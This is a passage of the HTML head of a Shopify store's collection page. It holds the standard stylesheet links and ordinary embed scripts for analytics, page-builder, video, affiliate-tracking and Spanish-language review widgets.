      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768558259000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271530033257
  data-template-name="collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271530033257
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-helpful","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Subir Imágenes","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":true,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_